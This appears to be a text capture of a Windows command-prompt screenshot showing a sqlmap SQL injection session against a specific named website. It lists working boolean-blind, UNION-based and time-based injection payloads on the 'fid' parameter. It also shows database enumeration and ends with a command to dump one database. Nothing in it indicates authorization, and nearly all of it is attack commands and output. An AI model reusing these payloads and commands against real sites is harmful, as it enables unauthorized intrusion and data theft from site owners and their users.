 管理员: C:\Windows\system32\cmd.exe
[22:30:34] [INFO] resuming back-end DBMS 'mysql'
[22:30:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=5 AND 4746=4746

    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: fid=5 UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x63586c77434844576
c71,0x71787a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: fid=5 AND SLEEP(5)
---
[22:30:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[22:30:35] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sm04material

[22:30:35] [INFO] fetched data logged to text files under 'C:\Users\lovesuae\.sq
lmap\output\sm4.iphy.ac.cn'

[*] shutting down at 22:30:35

c:\sqlmap>python sqlmap.py -u "http://sm4.iphy.ac.cn/n_list.php?fid=5" -D sm04ma
terial